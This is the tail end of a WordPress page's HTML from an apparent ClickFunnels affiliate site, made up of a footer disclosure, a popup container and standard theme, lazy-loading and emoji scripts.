			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					Copyright &copy; 2026 - Disclosure I am an independent user of ClickFunnels, not an employee. The opinions and results expressed here are my own and are not official statements of ClickFunnels or its parent company, Etison LLC.				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div class="sgpb-main-popup-data-container-28770" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-28770" data-id="28770" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-28770 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-28770" alt="Offerlab Image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" style="position:absolute;right:9999999999999px;" data-lazy-src="https://circusmaine.org/wp-content/uploads/2025/08/offerlab-1.png"><noscript><img width="1" height="1" class="sgpb-preloaded-image-28770" alt="Offerlab Image" src="https://circusmaine.org/wp-content/uploads/2025/08/offerlab-1.png" style="position:absolute;right:9999999999999px;"></noscript></div>
							</div>
						  </div><script id="zerobounce.js-js-extra">
var zbjs = {"ajaxurl":"https://circusmaine.org/wp-admin/admin-ajax.php","md5":"1e5f49d1a48c5a685bb6baeab870fdf5","tags":[],"categories":["Clickfunnels"]};
//# sourceURL=zerobounce.js-js-extra
</script>
<script src="https://circusmaine.org/wp-content/plugins/WpZeroBounce%20V2%20-%20unlimited/res/js/zb.js?ver=1.0" id="zerobounce.js-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://circusmaine.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://circusmaine.org/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://circusmaine.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://circusmaine.org/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://circusmaine.org/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 00:23:11 -->